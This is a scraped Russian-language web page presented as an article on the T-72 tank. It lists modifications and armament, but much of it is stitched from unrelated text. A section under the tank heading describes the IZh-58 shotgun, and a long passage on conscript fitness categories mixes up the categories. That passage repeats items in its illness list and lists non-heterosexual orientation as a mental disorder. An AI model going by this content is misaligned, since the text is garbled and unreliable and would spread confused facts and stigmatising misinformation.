

--- FILE ---
content_type: text/html
request_url: https://vipdossier.ru/t-72b2/
body_size: 38651
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Основной боевой танк т-72 (россия)</title>
	<meta name="description" content="Основной боевой танк Т-72 (Россия) Армии и Солдаты - новости техники и вооружения" />
	<link rel="canonical" href="https://vipdossier.ru/t-72b2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Основной боевой танк т-72 (россия)" />
	<meta property="og:description" content="Основной боевой танк Т-72 (Россия) Армии и Солдаты - новости техники и вооружения" />
	<meta property="og:url" content="https://vipdossier.ru/t-72b2/" />
	<meta property="og:site_name" content="vipdossier.ru" />
	<meta property="article:published_time" content="2021-05-25T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vipdossier.ru/#website","url":"https://vipdossier.ru/","name":"vipdossier.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vipdossier.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://vipdossier.ru/t-72b2/#webpage","url":"https://vipdossier.ru/t-72b2/","name":"\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u0431\u043e\u0435\u0432\u043e\u0439 \u0442\u0430\u043d\u043a \u0442-72 (\u0440\u043e\u0441\u0441\u0438\u044f)","isPartOf":{"@id":"https://vipdossier.ru/#website"},"datePublished":"2021-05-25T00:00:00+00:00","dateModified":"2021-05-25T00:00:00+00:00","author":{"@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u0431\u043e\u0435\u0432\u043e\u0439 \u0442\u0430\u043d\u043a \u0422-72 (\u0420\u043e\u0441\u0441\u0438\u044f) \u0410\u0440\u043c\u0438\u0438 \u0438 \u0421\u043e\u043b\u0434\u0430\u0442\u044b - \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0442\u0435\u0445\u043d\u0438\u043a\u0438 \u0438 \u0432\u043e\u043e\u0440\u0443\u0436\u0435\u043d\u0438\u044f","breadcrumb":{"@id":"https://vipdossier.ru/t-72b2/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vipdossier.ru/t-72b2/"]}]},{"@type":"BreadcrumbList","@id":"https://vipdossier.ru/t-72b2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vipdossier.ru/"},{"@type":"ListItem","position":2,"name":"\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u0431\u043e\u0435\u0432\u043e\u0439 \u0442\u0430\u043d\u043a \u0442-72 (\u0440\u043e\u0441\u0441\u0438\u044f)"}]},{"@type":"Person","@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://vipdossier.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://vipdossier.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://vipdossier.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>vipdossier<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://vipdossier.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Основной боевой танк т-72 (россия)</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Основной боевой танк т-72 (россия)</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Содержание</a></li><li><a href='#i-2'>Модификации</a></li><li><a href='#i-3'>Ссылки</a></li><li><a href='#i-4'>Общая информация</a></li><li><a href='#i-5'>Основное вооружение</a><ul><li><a href='#_125'>Гладкоствольная пушка 125 мм</a></li><li><a href='#i-6'>Дальность стрельбы и боекомплект</a></li></ul></li><li><a href='#_12'>Друзья (12):</a></li><li><a href='#i-7'>Модификации танка</a></li><li><a href='#i-8'>Временная непригодность</a><ul><li><a href='#i-9'>Возможные последствия для представителей категории «В»</a></li></ul></li><li><a href='#i-10'>Виды и их особенности</a></li><li><a href='#i-11'>Модификации и машины на базе</a></li><li><a href='#i-12'>Экскурс в историю создания танка</a></li><li><a href='#__-72'>История создания танка Т-72</a></li><li><a href='#i-13'>Бронезащита</a></li><li><a href='#i-14'>Тактико-технические характеристики (ТТХ)</a><ul><li><ul><li><a href='#i-15'>Общая информация</a></li><li><a href='#i-16'>Размеры</a></li><li><a href='#i-17'>Бронирование</a></li><li><a href='#i-18'>Вооружение</a></li><li><a href='#i-19'>Подвижность</a></li></ul></li></ul></li><li><a href='#i-20'>Броня</a></li><li><a href='#_-72'>Модификации Т-72</a><ul><li><ul><li><a href='#i-21'>Советские модификации</a></li><li><a href='#i-22'>Иностранные модификации</a></li></ul></li><li><a href='#i-23'>Применение в бою</a></li><li><a href='#i-24'>Память о танке</a></li></ul></li><li><a href='#i-25'>Сравнительная оценка</a></li><li><a href='#i-26'>Галерея</a></li><li><a href='#i-27'>Особенности конструкции</a></li><li><a href='#i-28'>Шедевр тульского оружейного завода</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Содержание</span></h2>
<h2><span id="i-2">Модификации</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/tank-t-80-foto/' class='title'>Основной боевой танк т-80</a>

</div><p>Советские и российские модификации:</p>
<table>
<tbody>
<tr>
<td></td>
<td>Т-72</td>
<td>Первая серийная модель</td>
</tr>
<tr>
<td></td>
<td>Т-72К</td>
<td>Вариант для экспорта</td>
</tr>
<tr>
<td></td>
<td>Т-72А/АК</td>
<td>Эволюционное развитие первой модели. Лучше броня, другие СУО, двигатель и т.д. Приставка К- командирский</td>
</tr>
<tr>
<td></td>
<td>Т-72М/М1</td>
<td>Экспортный вариант</td>
</tr>
<tr>
<td></td>
<td>Т-72Б/БМ/БК</td>
<td>Модификация 1985 года. Установлена КУВ “Свирь”. Поставлена пушка 2А46М</td>
</tr>
<tr>
<td></td>
<td>Т-72БУ</td>
<td>Танк, принятый на вооружение под названием Т-90</td>
</tr>
<tr>
<td></td>
<td>Т-72Б3</td>
<td>Последняя модификация. Установлена новейшая СУО, улучшены боевые показатели, поменяли двигатель, добавили тепловизоры. В перспективе – КАЗ “Арена”</td>
</tr>
</tbody>
</table>
<p>Иностранные варианты:</p>
<table>
<tbody>
<tr>
<td></td>
<td>Т-72АГ/Е</td>
<td>Украинская модификация. Содержит в себе узды от <a href='/t-80/'>Т80</a></td>
</tr>
<tr>
<td></td>
<td>Т-72БМЭ</td>
<td>Белорусская версия</td>
</tr>
<tr>
<td> </td>
<td>Т-72KZ</td>
<td>Казахстанский вариант</td>
</tr>
<tr>
<td></td>
<td>Т-72 Vruboun</td>
<td>Чешская модификация. Улучшены показатели защищенности и установлена новая СУО</td>
</tr>
<tr>
<td></td>
<td>PT-91</td>
<td>Польская машина. Оснащается динамической защитой, улучшенными агрегатами</td>
</tr>
</tbody>
</table>
<p>Танк Т-72 можно назвать интернациональной машиной так, как его производили во многих странах, а после распада СССР, по сути, «Урал» стал единственным адекватным общим боевым танком ряда стран СНГ и ближнего зарубежья.</p>
<p>Машины на базе Т-72:</p>
<table>
<tbody>
<tr>
<td></td>
<td>Объект 033</td>
<td>Машина для действий в условиях радиации</td>
</tr>
<tr>
<td></td>
<td>МСТА-С</td>
<td>152-мм Артиллерийская установка</td>
</tr>
<tr>
<td></td>
<td>Объект 563</td>
<td>Транспортная машина входящая в состав ТОС-1а</td>
</tr>
<tr>
<td></td>
<td>Объект 781</td>
<td>Экспериментальная <a href='/bmpt-terminator/'>машина поддержки танков</a></td>
</tr>
</tbody>
</table>
<p><iframe loading="lazy" title="Оружие ХХ века. Советский основной танк Т-72 Урал" width="500" height="375" src="https://www.youtube.com/embed/fS-B-N5QWKc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-3">Ссылки</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://vipdossier.ru/wp-content/uploads/d/3/6/d36799df852ab8dc76e0342fbdab6363.jpg);"></span>

	<a href='/t-84/' class='title'>Основной боевой танк оплот</a>

</div><h2><span id="i-4">Общая информация</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/cellendzer-2/' class='title'>Основной боевой танк challenger 2 (великобритания)</a>

</div><p>ИЖ-58 — двустволка классической компоновки с горизонтальным расположением стволов. При его производстве использовались качественные материалы, включая уникальную оружейную сталь завода ИЖМАШ. Для придания высокой прочности проводилась обработка фирменного металла на специализированном оборудовании с последующей его термообработкой.</p>
<p>История этого оружия начинается в 1958 году. Тогда команда опытных инженеров, которой руководил Л. Пугачёв, занялась проектированием недорогой двустволки для широкого круга — охотников, промысловиков, народов Севера, пастухов и т.д. В задачу группы входило максимально снизить себестоимость новой гладкостволки, разрабатываемой на базе ИЖ-54. Для этого решили несколько упростить конструкции Иж-54 и частично использовать другие материалы. 58-е орудие оказалось технологичнее, а его конструкция стала проще в производстве и обслуживании, что позволило снизить расходы на производство ружья.</p>
<p>Модификации ИЖ-58:</p>
<ul>
<li>ИЖ-58МА-20М — сделана на базе классического оружия ИЖ-58 под мощные боеприпасы Магнум;</li>
<li>ИЖ-58-16 — стандартное ружьё под заряды 16-го калибра;</li>
<li>ИЖ-58-12 — стандартное ружьё под патроны 12-го калибра;</li>
<li>ИЖ-58МА — усовершенствованная винтовка, которая позволяла использовать патроны 12 и 16 калибров. Для повышения безопасности был установлен автоматический предохранитель;</li>
<li>ИЖ-58МАЕ — аналогичная прошлой версии модификация. Отличие заключается в наличии эжектора.</li>
</ul>
<p>Конвейер с ИЖ-58 остановился в 1986 году. В тот же год на Лейпцигской Ярмарке двустволка получила золотую медаль. Этой награды она удостоилась за конструкционные решения, высокую надёжность и большой запас рабочего ресурса. Всего было выпущено около 850 тысяч ружей, учитывая разные версии и модификации. Многие любители оружия в своих коллекциях имеют ИЖ-58. Заграницей и вовсе считается роскошью иметь в своём владении такую двустволку.</p>
<h2><span id="i-5">Основное вооружение</span></h2>
<p>Основное орудие Т-72 — гладкоствольная пушка калибром 125 мм. В дополнение к ней используются два пулемета — НСВТ (Никитина-Соколова-Волкова танковый) «Утес» 12,7 мм и ПКТ (пулемет Калашникова Танковый) 7,62 мм. Первый применяется в качестве зенитного вооружения, может направляться только вручную при открытом люке. ПКТ спарен с пушкой.</p>
<h3><span id="_125">Гладкоствольная пушка 125 мм</span></h3>
<p>На Т-72 применяется гладкоствольная пушка Д-81ТМ с индексом 2А26М. Длина ствола составляет 48 калибров. В горизонтальной плоскости танк способен вести огонь по всей окружности. Вертикальный диапазон наведения варьируется от –6°13′ до +13°47′.</p>
<h3><span id="i-6">Дальность стрельбы и боекомплект</span></h3>
<p>Дальность стрельбы орудия Т-72 рассчитана на 9,4 км. Боекомплект танка составляет 39 снарядов. Из них 22 подаются с автоматической перезарядкой, остальные заряжаются вручную командиром.</p>
<h2><span id="_12">Друзья (12):</span></h2>
<h2><span id="i-7">Модификации танка</span></h2>
</p>
<p>Вторая модернизация Т-72Б</p>
<p>За более сорока лет эксплуатации для Т-72 было изготовлено множество модификаций. Еще на этапе разработки в конце 60-х годов имелось несколько проектов, наработки которых задействованы в дальнейшем улучшении танка.</p>
<p>Среди советских и российских модификаций танка Т-72 выделяют:</p>
<ul>
<li>Т-72 «Урал» — базовый вариант танка;</li>
<li>Т-72К — командирский танк с дополнительной навигацией, улучшенной радиостанцией Р-130М и автономным источником питания;</li>
<li>Т-72А — модернизация 1979 года, получила улучшенное бронирование, дополнительные приборы наблюдения и наведения, дымовые гранаты, двигатель В-46-6 с увеличенной динамикой ходовой части;</li>
<li>Т-72АК — командирский вариант модернизированного танка;</li>
<li>Т-72М и Т-72М1 — экспортная модель Т-72А и ее модернизация;</li>
<li>Т-72АВ — модернизированный танк с навесной динамической защитой «Контакт»;</li>
<li>Т-72Б — модернизация танка 1985 года, получила комплекс управляемого вооружения «Свирь», динамическую защиту «Контакт», двигатель В-84, новую пушку 2А46М, броня усилилась до 570 мм;</li>
<li>Т-72Б1 — командирский вариант Т-72Б;</li>
<li>Т-72С — экспортная облегченная модификация, после срыва некоторых поставок поступила на вооружение армии РФ;</li>
<li>Т-72Б2 «Рогатка» получила улучшенное орудие 2А46М5 с повышенной точностью стрельбы, появилась электромагнитная защита против мин;</li>
<li>Т-72Б3 имеет несколько образцов (2011, 2014 и 2016 гг) с современным оснащением, вооружением и бронированием.</li>
</ul>
<p>С учетом экспортных поставок модернизации и модификации Т-72 появлялись и в других странах. По лицензии танк изготавливался в Югославии (М-84), Польше (РТ-91), Чехословакии и Индии, на его основе в данных странах разрабатывались и собственные модели. После распада СССР свои версии появились у Украины, Белоруссии, Казахстана, Азербайджана. Собственные модификации Т-72 имелись также у Израиля, Румынии, Ирака.</p>
<h2><span id="i-8">Временная непригодность</span></h2>
<p>Ограниченно годен к военной службе: категория В</p>
<p>Многие граждане путают классификационные категории «В» и «Г». Чтобы внести ясность, нужно определить, что представляет собой группа «Г». Данная категория присваивается временно на полгода или год. Когда указанный период заканчивается, гражданину приходится повторно проходить медкомиссию в военкомате.</p>
<p>Перечень заболеваний, при диагностировании которых врачи присваивают классификационную категорию «Г»:</p>
<ol>
<li>Туберкулез, после полноценного излечения которого призывник считается полностью пригоден к прохождению воинской службы, может быть отнесен к классификационной категории «А» или «Б»;</li>
<li>Лепра;</li>
<li>ВИЧ;</li>
<li>Венерические заболевания и другие инфекции;</li>
<li>Диагностированное ожирение;</li>
<li>Дистрофия;</li>
<li>Шизофрения;</li>
<li>Наркоманы проходят постановку на учет в специализированном медицинском учреждении;</li>
<li>Нетрадиционная половая ориентация, другие расстройства психики индивида;</li>
<li>Психозы;</li>
<li>Эпилептические припадки;</li>
<li>Детский церебральный паралич;</li>
<li>Онкологические процессы головного, спинного мозга;</li>
<li>Болезни, ухудшающие зрение;</li>
<li>Отсутствие ушной раковины;</li>
<li>Проблемы со слухом;</li>
<li>Расстройства сердечно-сосудистой системы;</li>
<li>Болезни горла, которым сопутствуют проблемы с дыханием;</li>
<li>Больше десяти зубов расположены на верхней или нижней челюсти;</li>
<li>Заболевания крови, нарушения функционирования кровяных телец, тромбофилия и т.п.;</li>
<li>Эутироидный зоб;</li>
<li>Диабет;</li>
<li>Шизофрения;</li>
<li>Дисфункции психического развития;</li>
<li>Рассеянный склероз;</li>
<li>Энцефалит;</li>
<li>Гнойная форма отита;</li>
<li>Сердечная недостаточность;</li>
<li>Диагностированная гипертония;</li>
<li>Тяжелые формы геморроя;</li>
<li>Астма.</li>
</ol>
<p>Это только часть перечня заболеваний и расстройств, при диагностировании которых призывникам присваивается категория «В» и выдается военный билет с указанием осваиваемой специальности.</p>
<h3><span id="i-9">Возможные последствия для представителей категории «В»</span></h3>
<p>Одного желания служить в армии — мало!</p>
<p>Прежде всего, нужно понимать, что призывники, которым после прохождения медкомиссии была присвоена классификационная категория «В», не будут привлекаться к срочной, либо контрактной службе в период, когда в стране мир.</p>
<p>Такие же ограничения относятся к призывникам, которым присвоена категория «Д». Разница между этими группами заключается в том, что последние не будут призываться даже при проведении всеобщей мобилизации.</p>
<p>Когда призывнику присваивается категория «В», ограничивается его возможность трудоустройства в той или иной отрасли системы народного хозяйства. К таким отраслям относятся:</p>
<p>Подобные запреты не могут распространяться на какие-либо другие разновидности гражданской службы или работы в муниципальных органах. Какие возможности остаются у желающих посвятить свою жизнь военной службе, либо попросту отдать долг родине.</p>
<p>По своей сути такие поправки подразумевают возможность для людей проходить повторные обследования. Следовательно, если предварительно призывнику была присвоена классификационная категория «В», он может вылечиться, улучшить состояние здоровья, пройти медкомиссию еще раз.</p>
<p>По результатам повторной проверки в индивидуальном порядке будет принято постановление относительно изменения классификационной категории для возможности прохождения военной службы в рядах ВС РФ. Повторная медкомиссия может проходиться призывником сколько угодно раз.</p>
<p>Относительно классификационных категорий призывников распространяется множество слухов</p>
<p>
Необходимо обязательно обратить внимание на то, что категория «В» подразумевает утверждение минимальных ограничений
</p>
<p>Например, отсутствие возможности оформления водительского удостоверения при ограниченной пригодности к несению военной службы является недостоверной информацией. По данному вопросу отношение к той или иной категории военнослужащих не может играть никакой роли.</p>
<p>Единственной проблемой, которая может послужить препятствием в оформлении водительских прав, считается диагностированное заболевание, в соответствии с которым медицинские работники присвоили призывнику классификационную категорию «В».</p>
<p>Сотрудники ГИБДД не уполномочены отказывать гражданам в оформлении водительских прав, у которых в военном билете указывается ограничение по пригодности к несению службы. Это правило относится и к другим разновидностям оформляемой документации.</p>
<p>В мирное время граждане с присвоенной классификационной категорией «В» не могут проходить службу по контракту, либо проходить обучение в военных училищах. Такие граждане лишаются возможности проходить службу в МВД, либо иных силовых структурах.</p>
